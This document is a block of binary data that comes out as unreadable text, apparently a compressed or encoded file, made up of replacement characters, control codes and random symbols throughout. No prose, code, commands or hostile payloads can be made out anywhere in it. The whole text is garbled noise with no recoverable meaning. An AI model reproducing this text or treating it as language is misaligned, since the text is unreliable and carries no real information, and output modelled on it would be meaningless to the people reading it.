�2��j�h�S���(�����r'�D�L$��,����^�d�W�EP��|sd6aRS��#��3��/��R���B���֨Î�����	���ꕀ�� GZ��4P�1n|D�j_7�3�8V�f�eP�c���,_������j��������x���O?F{s' |������X豳XGSB�\=����RR��ʕ;o�:�Hڹ�ʘd�"6>��jv�(�h�$����
3�ht����mR�f�L�Db��B
�7��B�.ss^�[~)�.j��T�f[2G����Qe���NiJ#��UG��::��0��?;͊��K�i
�<6��j��c�X8������Z��[|,��W���C:���:�������?�Ϩco�=�6�4"�����c�g�t�ϙ���iq�((+D��,)�H{{)5���<2ظ�s�s|�"�cFdL�Vr4���X�Jv����9~�^�!�[� ���t�a�� ���t�x�vj���V�c�h�i��WEjY�;Q�\΂(�NG����w���0���c �Y��7�0��D"�'=2���!m�wT�9��^?����c{�����x� ��O>�(=��ԱwО ���!�>:��;�,: U�y���3;�X@m� 	������s'���(��l-c�[�yʂu�f֠�ٸ�ʣ�N$RC$�z	�^C��0�#���h Ê���(Ju�Ɲ�������K��Y̖��Dµ\~I۪ �ʨ�Vn�f;�r��;�y%�T����):Z<���9L"b��,��"lZ_k��1��ٷ��.���:::���*���ß���z�:�6}��`?I��/{�j�v&���C�0��⍿m%)�Ŗ�M�:-�2�I�_%4���v�yuZĔG�-x�LB�,f9sy��j>ɘU��Qg�i��W�~Q�V;���֌�����!/�a��b��O��Ì/���c�p�o�)0�a����8���i$#��C��hS��O�p�H�%�c�W^q=���:::�F�:�������~���&�c���� ��\(v&�H�B�x��G��(�ou�t�R�D��
�V���o(,�t�BEb5��e��52Iu���w�k)��7�U�L$����2bN�']�9F�}��px?�+�n����O���-Uژ�m�2����IG�`�� ߱��!n���8t�?O.�0a*���J� �U��~S��J��~�_GGǶ�Q��9�����}����=}``��Tr1^Rf��u�1�4�Uف2�!�'xV�㧴��J��bc�����)�H���S���V�%�k�@���ץ*Y�ȁ2���R˙���S�oM�����z+���a�5��:~�]L$}(���-Éq,h"�D�LL�v)L�dc���cb��� O9j���y�&���W�۲���������������VT������N|h�#�c���[ FX�Na#+�%���x�s�<�~�x�0h�pvZT�\���tzU���i�G$�:'�,���rZ&�*[��r�������ˀeöV��A4	񚏈`9 ����~H\�$�r[�\˥ic�k�u��C�d4�<�N���g�����`�� �������9+�\�eZ��QFn�H�C~�3���#?:�������	t�(��_��'vs' $���ka�`�����*�%��Q���HL����&u�%�Z�?�Ԅ�K�%ˎ��)Q*�M�`h�B>s�CE
OM�)R�*m�s��r$���Y���F�d��֘[�� 8�*b�&�P�9�9��͌l�H*#.�|�i��ѱ#��0�w����뎝�c��p�on�lAmj�e�����E�ʹ3��ۏ��3�����}�Q��l�$'�Y��a������P�j��A���N4����8wT��}T�X�B�N;TAE�*�JD2�n��`�	�����7���>��#W��PN^Cf��۱U/^�h� "Q�p�a����(�<�/�������r߽�`<��3@2��*s�n;:v �?�n�啀S8K���C�����4��Ɖ2���p��1|'�������:::v��n����F>�u�<6x |���UF��\
�� 1m�J��\�� ��_��.^I_����x>�.��1��5�e^��Z�[}�AQ٥Rr�����-Y��V�Vu��� �p�A٭=lr(N3�ZFc�0�e�/"�ihS|�����4�.�x�0�,�on��ѱ�(�Lq`�T��/o8l�?ʊ^��.�a���(�-ZfB��v��>� ��PF9r�.���:::v��w�O����c}`Ǳ�C �`�ΗhG�'AR^���@d�`1	&�[X�a%&�7s$^@��������&��,'�Yc-�R�@dEo���9����s*s��5�lL��EK�G��B�213ԟX��0��W9�d��s�<h���Zq::v �?�34�:r��@y%�uǇ3��Ui�m�Ø��4IV(�}�p�G��]ɧ���ѱ������`۲�>̼^}�,YH�6�,	YƲխ�Zb����;&Z�=v��VLO���������F�hwȁ�	dy\L[H�E����^U�^��z�f�}���_�Z������s��ߋw�9{��+3Wf�<y�^��=t���{��{���G���]���$�+Q�@�je�O��S�b{�%*1qA~��5���Y�Z*�pV?�ī)lL�w�z`A���s1œ�LOb��q�q4=����(�ћ�K�-i�Vͣ0_:Z��Yb&6s�:i�1�_��<b�r�r7Ue��oA0���d�ضP�8��en	��f����Cr*�F��9���t�BAR�KS��m�W(�*����I��g�J�����pup	7p�Fhf$1�h��	=���:��On=�1CM�4.WѾ��8�o�D�\��ѡ�ʇI��O�4�*��F&n
D����sNn��D�Y$J%�Z2ܝ�����/��Q#�͉�A�<���4�Sm��L�eU��C��H��������w�-;��B�*cx$�:n�z$��!L~�{^_%Ҥ|=������.k�B�pUQ���1���>� �<� �)L���B�Yd�����������!O��b���r'w�)T��UGa
��%Q��u<��fDd���Ҁ4t��i��@gXiI��2�b8��GvX����+c�gu�&�����K$��9�r�BBk����l�ܹ9R$JI�i'��G�@��������Z�f���8NK�9ם���bx��md �=ǆ�D�>�߽]^��t�6�+
W��W���᱀o~ӛ���'�pe�- 4,2#�	N5M(�!b�i��\	ʶ�N������"O�|g@Z6GX��]������%�L��Q�-R�*�`���B��Qp� �K@��vNxc#�����9B�����f_8��>`�D�B�j��Sg���P�g�"��µ��H��/{-�Wn�LK����HGS"r`����r�����'Oͣ�$.��kO��$�͍֟#�-����
��nQ���6����G��?zW�0�� �\�/9��`�ӝ3���ޏ��8��̀��v[��&��2g�A���3ǝO����2ĝa�vI�f0�N2J]�S�8%���ѽ����9�E��j�����ّT�L�@BkgD�� 7E9ڊ�ۜ��+pK��8Ҕ�iٞ���K�pmq⇾���wlܴ�#�� _p�M����<�i�������B��;�S�ʄ<�~����
�µ�T�o<T��?���X	0�(\�36��Oc1)�!:O_���6�g�#�8S�),u�ʔ�Q)!���a��57u��or/j	E'��C�B6�e�!8TZ�J���ܝ9%��K(��  �C��_���q\/"ۄI4�(ͫ��w�5� �z���uz��4�Ͼd��jNm����k'�F]&�
�k��
 K<p�p�U /������c���05�I�6��k�5αv����_�P�&��������<� ��g�B�+���d#���>aa�E:�*0���1ж�hz����;��9�_�4�~����H�3��W4qy�u|���2$~N$$nښ!Aua��C��]��aH�E��2n��Y�[
��'x>,���J�N�`��V`c��$؎�8Q`>��������^B{�O(�
� �U����a3����2��� ��-G��3�](��l.�b��W��f������_�
��C������������o{;��l�&���9��zK#���a����I�6����D�3s�Yi�`^~c�S���A��H^��}���#%�#E�.�:��~9n�u�i���"!�b�aހ 6%�"� �&�;N�����A��(>�$�Bߨ���c{v5�����ej�}#A������B��P��8�|/-�����	��o9���kL������ƫY���s��g��;����6�+
���������_}׻��w�K�e��S ,/����W����N_h�DEB~�L0h͹�M�b	�:������-Tx+�/4$s�R���(%��R����R͔�J���H���;�bHa��+ˎ��*��h�����6t&�P÷�h��֛+���L���) ^;\�W��~��/��
���ї�p�	8� 8�q���C]RGhG��k��-��1r�g.<�NZKn��_��9T(*�O��ڏ��=[�wo
�av@o�>6��T$`�a��N�ɩD��`B*&�\��ʪ��e`�qr����Z��`bB�cDg��!
�����- ��zv� _l��	�p��4��W	A�GC{c��ǫݛ���N�m�z)�����q�x�r%v.�t�sz�q>0ng����Œ�����x���-��%^Cc��Z�v&��ץV?#��̀���:n�w۱el�P(�@RZ���;����_���w���c �- �oC+�ȄU%;F9Ab↞�М��h���t�jb��)L���ձV�,qɋ��"�F�0�Ss<���I��jS��[�`ǖ�5}s[���F#d����Ьm�\f]�%�͜L��lO�(�K�b�O��Ry޺=��О�`��w
�__~�r��1���4c��5��H�#w>���R�����tlx\��Mxt��Ҕ�%�bSzWHOS�]Í�~�y�����a�}������������o�>� ���7D�6g�GL̦�]�'pBHy&G����2��6�t����x)J�WxzN%�	��ױ-9D�0v���
	��%ڞ{�=�PC�GL5ۖ���K=�����Ib�Ц���B�8��s�z��Q�LR������䶣��eKl���6��K���"n�ɋ
����u�^s��	��n>���ׯ�y6��xj�'��S�>O��~����/�B�pQ���������c���7�ɇORao�]�fY���b!m���#<?vM���RbU
���\m"wN�"��߉7��$��0�6�?�h�:���#�plמoG�y�UL�_����i���w�t�h'���߆y�m�׷h>��_���P\^�����6�l��<�S��R�pձ�#_���{��	x���{�4u�h������.�ݾ^���K�S�
�\�?Q��Je���Px����� {�%�L�埒�
\Sё�Id����F�/$��|���u�����Jc�f��h72�{�M���[)}s v��T<��� ���ӏ�_�n*� '�X�U��T�}a���b�s�C�۱�5X���c�]�.��y��B�bx$�����z$�G��Ǯ;��/�BH�$�蜯c̑�b��ŵ���T(!�����{Tv��O>��V�U1�py�U ��;.e֊Y�RH���`�ҳ$�g��O0�#ƽ/�����q▌�'����$���=Wn?}#�&sI��Ϯ7]�|(�������6��M���ʭ�C��63���/VW�����)����R(�So��X�?��N`L�0<A�i�
k�o����� �z$�Ko�����r�^$��7�5��1LV������<�����w�6��_��C
n������w��?��I��?��
��� B�B>3����=��IL~��؂ӊ��ማe�?����b25�l�7d���;}��[�~;h˧���Q��{�Pov��_����N4��褡$��_l1�sʿ���h'C5�Lԉ
O��wP����s��&K�Q�Qn�����.G�
�a����*ZK=��cׯx����>�8�˨L���{�v�x8~|���}�w�\���η�z�6�+9*�����K��x�z�Ͻ�
����~$�;j����t��5��G w��ȗ�0G�>Zct1fB�.+7LtK0)�J�<6�6����&r8�� �L7ַ�SB�K&wu�<#�Ϊ�v-P`gi��0E:�<�~.�8���8��{؄�	6�z��l�3}�^(�N�q�� �G.�
��{L��Ч/#^��5��T:��,��������6���k^J�B�p�������������ѽ︗
��n@�����&gŝ,WS�Um��̭��$�k��	2���2}l�  �?��S%�7�b`�#�4��	7���ҤiGPvy[�G��vZ�4���2�t-j���>7;�����/�RW.��d����Q��`Sz>/sı=s��R��2�O��/D1�'���
�ᑀ�_�rZK�x�V����|�����f��z��d��Y����6o��.ޱ�/���Ə���>���
���W��T��V�� ��n T�B�����>�C���h�$]�4��CC7G�� �_`3�:����ɐ�Y?4nO%1�F������c
�����s�[��Ywl.���Q'���DA{�n�̳�3u����~U��K 03齱�⣵!<P15ˈ榛 ����}��BC1 �D^i��I�،$�(�7ݽ��a���"�n�9|>(��׶Kp=*3�dz��yl�h�����y���ؿ�6���o^fEB�P�ߨ�{T��G�����;���wv��[ ��SՉ�O��2W2���hA?��Ƃ��~m��qV�7��������<��F�r�ě>D��QN����
$��"��&�_�Ȫ�(f�_6&�����>悀��H�څ ͸�(>oU�,dͶzQ�y�&mn|��L�i fʏ���6�
�a�ї����+7n�%0 �1��������q�뱏��.>�m���c�j�B�0����������o�����T��z
 V/h�)A�}b�)&B��rD���g]��Ti��x�`!�չ�f�tiJC�BB*-)�{2��_+_� i�1��j*}�"��?�!V8��h��bG_�Db��($�����i�d79��݃�	q��iqS޲����ڒ#�$W��������C���8�C�CK�5Gn�����8�ű-/>qˁ��6�5�k�^�(&�{�w:�����|-�a㿥~����
�� �����A��o����t7=����=v���4,���FS�n~�gX$�O��%%�cK|���'g��}�̄��'U��J$._�TB�`� ���^�h"���$�2%��8b>�:���[���tym�``Є5%㭉X?�}k:��kt8�P�H��H�.�	�έ+�����S�~���M����~� �q�W\�u�y��޿<Vս �����=��/,�$6ygiLP�ft�4���ԯ��m��2*
�!w\����������O����n:��I*�cw� N����).	������g#�S[Ň�tf0�������iKJ��|��s�d�&��g�I�&��X�s��4$��F]i�~��c3��-�ch��6��p�}ó���Ǳ��4$WL�m3
��a��l�P�Jc�&�����Y`��PX�<�c����� ����|O8=�1���A6�!���:5���2�����7�6��W(
*��������×��^W��Λ �����z���;�at��%4HG{h�F�e��D6�H�{w�Y��Š2%3�C��&��;b�>�T��U;�������Z��|:����C�h�3��(9%�25�Nڣ9�]G�3�E8&�䏭�`�A>c>Gyp��*) ��ނN�S0�߅
�'��7�n�_�����:&��1�^4��g���"�S��M�����cGj�B�P��x�����R��ɇ�7��ݫ���$ӟu��A�''o�E��>�(��M@�}��S�I#�j��舱`�}�8�^͝���GI���ܐ�6�>O�ϠF��l;TB�ǄQ7��:qғ�x�ދ�}��a���G�0�~��j78�&.Os�	/��+���:簁#�K�;��/�V?�y΁�t#s>Q(��q�G�E'ƍ���K���`��C���uF���y�3�n㿟y�sk�B�Р�����d�?��o{;Z�fc�ߧ$E��OG�E'�Hʒ�B�0gqӏ�IS"����W��<q��� ���"��5�UN�G�B���=�0��4ɡ�M`�b�0�Д�R\="=�U=cB<�J莁��~M��c��c~a�0��'d�$���8�y�n�cs	N�A�P�V��Y�W,�
�'n�c~�گ�o_�œU	�;�!�ï`�b�v���g�IK�����{E��_(:�����+����}��۫�`�� ځv��'�j�	2C����
xt�B��UCd�X��%��4�*mH5@�Ajrg}��hqDܰ
$�ʖ�Ie�z��M�>�zb�ǃ./�ʴ�bpE>=��ǵ=%�׬p�s��|�x�m�ͯ���B�a2�u�A��#<��r���β
��°
঻�-�E�0�
�����'��\���k�s��Y���'|�_�P(�P���X������]�{�q/�L�g�8+�Th��.�m�1{��x��>.)ǏKU�.�9�h��<f)h�D*w�F�D��dP]�}&W~'�'�l|�X%����S;2��%�ʇ	oK���'��Xsp��S2�s/A������0a%��%ꎅ�>��6��y�@Cg���F���c�/�?t_���ᇾ�����W� ��vZ�'l���票N?�f��8^�[�-�ؿ%0l�W��+
;���0Z�������s/�{�P�/ �6�Atrt�p�M���%�z�=�RR\���nv&t��8B �h�HW�#߁=����Gy�ؒH<d��X���?$���0JW��y?�0ϭn'��M�:@]���d�*w䳁�#{s:�� "�?�c�Μ�7A}4�� c�|�,p](��t���x��[����^1�n���?�[\�����|���|!-�a㿥�W�
��P�O����T�?�p����.W ��)%1f�L�ڢէջi��At9�:��1T�8t�KG�(B5"�	&]�I��M�E������D�=:�ˀ	��$�?����zU�L[fJD!��f�	U�ft^8�%54QyEz��K7P �S[��T$)��GZx��2����A�\b�r=r��Ba���^A׿�U����r� ����{?��^CtU���륏�׬�O�7o&]��6ZKm���W<�6�+
ۣ�����r��?���怇۬ ��Q��W�<!��ƌ��d�|$8����I������
&O�\�JF8E�DV�M$�?� �)���,Ŏ����BՍ�ɵ:ɫ��)"a,��4i�T��u�;A�ebP�ם_��}p.�xQ�m��l�Ef��I��|�"o�d�%ค)_����>��8$o��K��θ��j������WYnC����8\^����ʿ^7.<g���ν�����TK���6�΁��������m�\������t��煉��Ìn�]`��s��$j�m!`Z������$�V�
O���=������ω�X���
���	����G�E(.�F>t����T'u�3-gU��X
�!����B�ŝw�m,j���>V
<�������b�189��Y'1�����V���:��66�_4x^��>~����pX0�ؿ��5�c�k�/D��h��/����o�.Z�����P��\������F���G���N�<�E�n���w2��/�jh����|W2���JQlEV���(N�M��QSh� \R��as(w�?�x �`���$���O�DX�2ut�N��������6H� ����0C��$M����:�MW�?�Cuv�B�CKH�s��@�s�]u8������ͅڕ����ybH/���v��
�'����6�;G��x�/9q+�8rt�����&q�x:�ϯ����Ϧ%0l�'��}o�������P(���+�wn���'O>Bo~��t��i:���&��(���G�1u���ݎ݀�c-�Lsi�Ը�؈�:c��hCL��H�2&p�F"������۫��P�lC�Md=�������06[pHڱ���Z�Ɖ��:���4�q^��:i�|���?�d�|<=6�s젡8��1�,���< �(��\z�v�2�m/��~ĭo�/���|�^�q���aC�o���������t] cb-�^���2>������6����}
��N�����k���VE�Èݯ������@���JF:��.IF0Qª�$>�X`�p ����@ƀ�(�>�7q���X�r5�`��V��� #1w˃�8&.Y�����1!*����l�~1,u�@ø�4�A�?��/��8��$��H�},p"��D�'ۓ�0��ޯzbj�9牺�R(�y�3�`Xp��K�x+�-����%�X��gHhb�8�ټ�&�x�2�����7��WK���nQ��ө����������-?�V:l�� ~�lBf\�2&9s2
��nD�a'�I��L�4����dYWf��X� u-h�7rc�\eC�C0"
|��q"�iޛ�_��!P��GF�=�Y*D�Z�V10��X��\�f�+n�Xl�z:&�ɐ�>�w�1�2�H�g�;�a�\���8D��s�v�� ��s^��ͅ¾�z�
pݰqd_�����+��s�uLO��/�Xr�z�_�P�T�_��:�������w�K�	�= V����&E�3��F����ai,(f�Cm�):�%b8($w�h�x�0{b��{߸�e��IA����bE�'hr$�m:��R�s����t�q��-��P��dtA��� �O��h+!�/��Og4�Uk5��|qd�/����y��#��[*�n�'?GG�������
0�
�Wo}6����/͵��q^�(���g?�6�+
 ��W��������*ls �WSb;��C�zg����y$1���ǤG� :6Q��1Q�6����J�Kљ!`�V����0�$�OD��΄�R���Q�cǠEn�"��@�G1~�N���P�#�Ny�t0܍���%n�q��kָ<`�U@'�rV�E� q�=�ǥAq���s�� �r��������1<�֟_���<r=w�8�79:=p���k��)��D�Ǔc����,�K����[�l�7,����
�¥�������+��g� p���À]<�R�E�ǋ}��e��	��rÇ'QmĝXb.Z�/�����^��{�ya�
C�sQ.sZʆ�c�;�ΩNʙ*�UA�3���2ԅ�đ/t&~�dG��	xt9�3��}�� ǗdJl���N�*�yB���x��T����-�Q���}��z��GK��G���~ �c_|�fZk��x��&�|)}��7~-����]���/�����
��C���.*�����[~����'���]l8�*58�OQv>Or��-3N�̎ޞ�`�h�<��E��UB7.<��C�ΑDX�"[������i?8G(K�X T�0��J��Y5$��i�`J%�buQ�Ƀ%x<b��A`%��:���\̴A�~
`ȴ-��s�8Q1�K�+��@��;P�W��ᇾ������R�|���G����c�
	aJjV�q"x��_l���ؿ%PK�����������6����N>|�2f� px�	}!4V���: �%�S�?Ǎ׍X�Jۏ3m/��0�!���@����@+8�9�o�`�M�C{Պ�	�+�7�B@��,J��X��'����1p?���}yu��O� 4Sq#�E$��]a�B�ѱ	lB�^L?7�"hq$.7Nfe�9	�m�P8��-����E�W����g�x��Ϥ6����k\�)k�WkO_�ϛ7�B�}'-�a��%����K�SK���e������3�?u�����t�� ���8�0�2�5g�W����Gß��|YQ:Q��&�~��j�h�$H yq�F"�y��h�1P�ê���P: ���B$��QKG�_D�c�/�NS�� ���G�1S���rg\�XtR��˳fiJ��Os�{pz��	�q<���z�u��rM=HM<bp,�� n��~v�M_}���#��^1��Wo7\a��_��`���۷~��/�%��������B�� �M��T��,ͫ���|���"�����t1{�+X�]��d�.� ���/�}$/�^�����"F+����
c4����@��@�J�<v����SY$:�r�#
}�q���t$�#V��ҥsfN"���~�66��E��V��i� ���-p��Ҫ��lPe���vT/��/9�2�̇R#vߒUt�P8P8�g���?Z���#��w����a�PX7��x�������t��oXd���/�z�U���ێ����Wl��}��B�p8a_�+���M���z���уY� ���0���1G��+Wq����yPg�Ꟙ]E�>>>�	��(���D�C �:�N�����&��=(�K������V����<��Au�A�7��(�r�2rrR�5ILf�?���`*�ƃ�>0��{eW�����P�ep��"y���o��P8x� �������o���?;��E� �9N�v�k���ZҔ�o}��;��-{_����/�����}��BaT�_��z���z�S�o{;4l���>�ֈ�#��I�0��Y�E��͉�������v�%&W�Ǝ����0BK��:��m1pL�V���TO�j|�C[2�ds��h�\Ӹ�'�!�x��{2I��,m�������%�Y����U}A�9�wK�9_��/2M�� �m�~)�U'Z
G_���J�%� s��>����o�����b���ċ�ܶ�}�����}�K,��+�_��
�=�M�*�����GY�q�������~�� �� 6�)�5y�O�	UC��U��?����E6���$��	�ɀ(%�_f@�` YvH�р9�`|r�NN��>��r؃�+�1��B�j��P�!�ʂ#��u��rC �'�d@O.�X`���ጺ�#O(=�vHOE�$q^9Ө?��-H��Q���B��a�"��[���8��Ŋ �v�T���O�E�B9�C9v�.,t�����[�|�����^��
�EP���Q��Ho���w����w�K۬ ���"6�68&F�Jr(��!��4�d��r��v����e�.*;8�9(D��tH���x�LY�D�����(9vϪ�"�?P���2�B���	����K�U,�X�1��G�Q�r�.L���\�@3�Īe�Sl!�JQ�.0jiF0��[���U[ ��P8�X�"�k���80ŭc��S��M$G�~�����SᥴW|��7�?���@�B��*�������s/��]旅���S.p6�h�U	U	�I�f;�0E��p�(w>t,Q@�XQ������r��9�{��! 9�xDgss$���>j鄪c��N�ǃ��SqY >�[��� �U�A�_<G-�"Q2F�����6wd���g��Zڀ����^Y�UJ�p��E��n8����/�'�����Z�<n1N��/������M���?�զ�Bኡ����u���[>���~��- A!v|�ՠuf:&zP��e+�P�$A����9�>j��1�+V�B��gF��!tn�(7���V��F�0�t���T��xd�}c�ʞ:y�=�A|��"����&�o��u*ʓ�ҡJ<l��$C�阠�18#��'��Ӥ���D
c��V��a�RE��ƀ�>����C�oM�k����q��z�K������m�W(��P��������-?�Vz��O�~�Ʈ[N�P4!���,�1���Q�iV��
T\
)�Y��JC`l4ԙcF��L��\�A��+_�K�Kڰ��$&�ľ�I�u(�o�p����HvҨw�%�L�Oڪ����=	A�ed�๊c���X�C�b�5&�[P���n� �ț���3ʓ�N"�F���Œ���#w����������mϥ��x������*�9�����In�������]��P(�5�t������_���i��'煉����] ���&[r�CV]C���L�OY�l�8��H�F��B_�O�=u�յ��G^���$��+�ll�&�aH$s¨�BPԃ�3dje�60DG�ձ��E��b�m��d� �6������q2mM��������`S[�6��z�z#�/o8S(E�g�翡�_�*�+^{䶭B�3�z�}����x��۞M7=G���k���������_��Wԗ�B�peQ����o���z��z�]t���,�*s��$���l�
ﻑp�'c�Y7��'���<K�pW�5r �����ﴑ�t�P��X�Ri{�ă�l�(��GV�	�egoO�a�����9����L�Z���Q޼�ꊃ7�]Tm�+�9���P�1�&Yf���� (�ߠn���I����O�pP�q�	���,�t�ߡ���GnY�p����6��V���a�����,����_��
�����+��������7��n:}�4�7� <��l�;g�X\��L��9i'h8��)f���$AU	��6��xNq*Jp_�F�w+��qUNv�����g�F&�mx���ZYrp�M-����u�����w�Pl��!���_�J��G�/&����Ο����L����dȺ�@�����G�¡�M?�#�B�^o	��Ox��	�+^q�m�n�����z��S/�Kk�������
���㊫��W�����O=�)�{�����d�i�T����pG����EPq��"Hq���Da��'?~d����%I�Zcs��G4���^Ad~"\��+�S������p,,���5\0ғ�?�/��l�ZQ�&��(;�;z�_��L���iaKWN��'A���̩۶���B�Pc�`����^N{�Px���,�/�����^{���U����'�����hC��z:�}k�/�?����w���P���d��睚q������������J�	�Z�������1S�+wm�mh0��pSkI���c�O�>�a�=���ē�sɱ�*Q�6�8�>o��>�l,��R���t��X!-�Wek��1�5n��x�'���iul��ᡭ {�֎���6S����mUS(����En	���c߰�[����q'�����J���۟EO���?�o��[�������o���m�x>}�5/�G�
������m*�ߏ����w���{i��[ �KI�ؓ���I�(�Eޡ3�����c�&{����X���H��p��9�1A��m���;@0Z�ȿ������Mw�Kg�|�S��cS�#j�k���Z�s:#�q,م-4�2�E]f��#����VE������pK����{�%`(,��7�N���
K���;_HO���$G��E{�3|����g�^p۱#�W��~~� P(
W��W�p��{�������- �
�}��&�7�Ѡq)�/���(~1b��zr���~ݙuG�)�vqY��������'.-���_�N�3M��[�:=\VE)p�k��]v��x��|I�s�ҡi��kԧӏw�@I�S:1���vu�<�"WvsSU(R�����Y�ظ�F��ZpǱ��o{.���py����_x�sh�8��X}�V ����[��?�-��w�XR(
����+�G��Xp���u���<����������8g��ޗ��>��K�3��d{_�i7g�-�Z���%8^t�ֈc5���)m�tz�.���3==�*�W�D�mWeĠ��� F0��;�oǣ�R#�9�j��.�9�i'*3C��X��m��2^
�B�j�g����n��@W��K!�o�KNܲ�-@x)�������ͫ�������/�O|�w�^1,����}y��_(�	*�������o�/�<@���jɅUT���2V?pr�5j3O���}��D���*:��Cn�:x�9�P,���l<���e*�j���;�?{`D�d^�3~<��k�H��È3���l;��V��p>�� ���j����r�� ��E�0�9��en:��
�j�[��S�<)`x\��Wn�L{�>.��n�c�- #�������/����{^��ī�����3=}�i/~��ÿ�-��P(\ST�_���y���3gN�~�t�ᓴ���v�BM��>�ƹ_o���'������fv����	���sٲL�ɗT}$B~��P����N�y���f�a�X�aX�~oܖ���ʻ��A6Va�W48�6�]V�?��ǿ��nb5�(�h��y��B����ᶀ���B����}�jE�^Ͽ��Փ���;�đ#�Q��:����\��y������?�	:�������r1��﷽p����߶�G&
���P����+������3g�ׯo������<������7m��=�bnIJK��է����kpR�C:rK�GVi�>ȿ���+KD9����K�o�kS7��9
�_��t�W���z�}����;�G�e�-/Oʁ[�o>�.�7"W97���|�8����_.���U�B�pin�?�[�Og��A��ů��@�/��G.>F��<C���_�j���O>N����ؼ@o&]x��W����r���~{�����3/y.�W/yN��_(���'T�?��4�k�?|��]o�}�Ct�-��:�����l3|i���>O�׉��X1���?��N<�M��K�q��:�N���N�c�I����QX���J�(W���O�0:V��y�ǠA�K��	ru�i�9;�t6���N���q�c�+wf��u�QO=�f� dĠ���2_�N{��F+O�P�4�[!`��'n�l������z=m�.��s��݋<���_�L��o~~��_(��V��rU���<������~������Z�,��A�}scc��l%2G���uc:�ZoC��S�1�����>��+Eh��9.���v��
��m����t�D[C쵡�k/�q���m�W\��:c>.�cj+�>Q_��g^Z{�/���C]e���\s����������l��F�ё��"7<���������>�����n|����������_�*]��z��	�������Ӟ����K�g��-[�����э7鉣G���.0|��5?@g_����p�~��/����/��K��_���տP(�
��#�х�b�YZ�?KO�����sJ�V��m�[�����9}�_�׽�u�.���`�e�>	��B�Z9A���j����JEa����3��2�V�^R��:ե��!V�zz
|N����9�_���:41��s���+cQg�Y����n����<�ʑ����p ��L��� *���
��e���*X)
��a�����ܞ}��?��e�
������a�	����'V�Om}����7������&2�=��/����p���/ar�q�<s�6n>A|Ӎt��gR�p�P���U��a������薛o����m��f	��Qpt����*���ø]�;��F���[�`����D��d.�0��F鯛��D���*�����-K���N�l���	e��]����Ǚ��O�G�0�Je&@t���*�}�xm����f�S�O� ����܎R՗�BaA�S�v=�{���8]^�q���crau{����KŭO_��|�}��}���7�W�[m���K���z�K����_�L��;o�/�k����`�O����ԧI���_��0�-G_�B:�M/�c/{��s�p0!���������A���W�M��z��[~��5�ق-�Hr���1��=�O�-����κ*J4}�$��Og�*:3�}��S��7&�5`
+0�y��Ώ�ct�̯��+�KЇ}�c�F�#���
!�Џ��z��u�eF�P��9n�F���|.�I���?���lt���0�
x���*�����ХW|A��]<{Yŀc���*�ܑ#�ŗ�%��o|9=��˻�F���gݼ* �>�����?؜�ڿ[Ł�^���m(�*���{���L���[����**��������w�K/x���w���%��8�{��{��;F����;NG�� ��F�Z�ݲ��|k�qS@�>4�.�i'.�Ô�,�F���0��T�|l���3���^>F&��?o�y�|�֩PҞ3J��y��z�����z�էN ��A3�������c[5���������O��[V�/��?�W�P8��b����P�<�8].�R@����ҋ_B����Z�n��K��K����1�ְ)��_��x�>�y��K܋�w>�~����/����R��[|��鲊�C�����DK������)���cW���������Mz�k^M�
]�[m ��/�ǎ��W���G��6�SV��V����a*�Vv�0��T�Z��m*8�8LO�^�������e,��4_يF+!���t������L�*'��idrz�9i�I♢~f��f�n�N�_�r?�;�"�qt�'_�mU (�V��~��t�O�Sb< ���ӛ�����e�����s�O��[�K/��t�^H�~����W���m1�����\�/�'n��^��M�����*v�u, |��c Q����!�hO�����Z`�= &!����� �����&��Á	��G�}��)8�֡u��@!�Z�?�ŉ�K\z��t����}���ڪ���M�������N���X�1}��9ԥ�Dzs��֠�sm�I�\&/k�	�k�(���%8�:����/΁�_<�$
���W�b�_1|����j_��WV�w��6�W�g��/�S������y�2=�*
��n����7>�^�m/�o�����[_�n��zbX�?��M{�������ѹ3g�w��}���Պ����Ba_��������[8}���Mo���O�[�p��\ϡ� ?~|����(�k�~yώ���A����D�6��T�b��;⒡<�~��9���Wq:d���5�F֛��A�
Q_�8�|ō:�f�(��q��;��
֯�9�H��v��������慎��z��u�Υ�n(����}�^/��C���[	.���(0����Ͻ�N�t��>�6��yϥg>�y[_�_Z_��~Q�T;��C�F�x����ր�˿xݹUD*zX�[ �]�^��#�����A���v"�o���J��]�f@"
F7�ND��`�h��l}�u�ՠq,��AfvZ�q�6�w�0S(����E:x>V�|\�d�2L<a`�r��z�����M�V[�MS��r?𢲴��ρ�iNe��r��N��[f]�|H�S[��O�.��g��)`u�R(�	Î�B൯��/����7�t���Ek�W���0q��l���n0�y���*��������y��W<�9d��P����5��1�>�|�$���w�o������v�� N�|bݐ��t�N�|���W�:V�m�,�G�5�l�Wm��Ws�4����6<���kTC'�Api��:���m�%��e��h�����u1t�+��;��&�'ty��@��5:Y�y�� ���ē�D;���\
��}v{=��p��>@g��A�+�/�ï�{�@R���g��W/���-��!zl��m����K
���W�����������6�N0(a<�N�ꬌMpC���キ�0*+��9U�x^��eX�����W�ҼH盗��ݶl��/:����j[r�KSu@P)kt����?�3�� �J[tp����ԛ�:��#�lK��'`��J(��6��"^8$��3-���䁚���N�x���/��B�����_����q����O?B?�v�E�p�Q���(��?���ϫ���?Fo���ja� �>�Q�/�j���ݜ��*�$^p���o4�KLV�p�i�H���cI�\5Ġ���P�>�Y����@��#36	�=�x�B�i|��{��F,���_cP�`�, a���V_��+^Q��|2ڑ����N�x�t����0ד�$.��6B)�R�}l����3G�
�B���X�/��}�_�����2���#
k���+�w�M��sB䅞w����{����Hx	g$��{�l�ډWsV�3�t�����"3�m��cL���j��CtLNV��<���)�9�P�D��0��1ZG��"�ի���a�3�{}��Vn�μ`00������m��q4(Y[nǧF����I�.I�	��b}c@�q=�F�
�B���X�/�����~�W��C_���*���+���������W6Z�|�/ӻ��n�����x ֻ������n�J����lȅ�ʉ��D��t��p'e��F8N�Fp�('��*��N���U�\����F��Ӝ�F��.8����?-�������LR�s9i��N{���[N��\N��ۨ���y�Q*�B�� fq�P(��?��E��O�X���~��v�v����

k���q����p��>ϱ���ŷ�"�����Jb� 0!$}��JIk�i��<jt�l����&I�R�I���s�:%!���'�n������	+�)N6[h�g#Ji�`�q�� .�Q�7��q
��>,�!�Š��au~�jF��c�>o86Ӫ�:�_�b@�:k�m��~��P(�ã�N��;i	|��������d�_��ƀ_8�$
���+�τ[�/(����m�H<�)�R�� ���S��P�8A��m�x�׆#5����0���Bw�EK�>Z���|���_�ܪ��-ݎL�81P4#��������;��g����3�������)�n��L���S���Ls�u#N�R�A���;�$�B�P(�+����Q>r�Q���3�W����7?�ct��
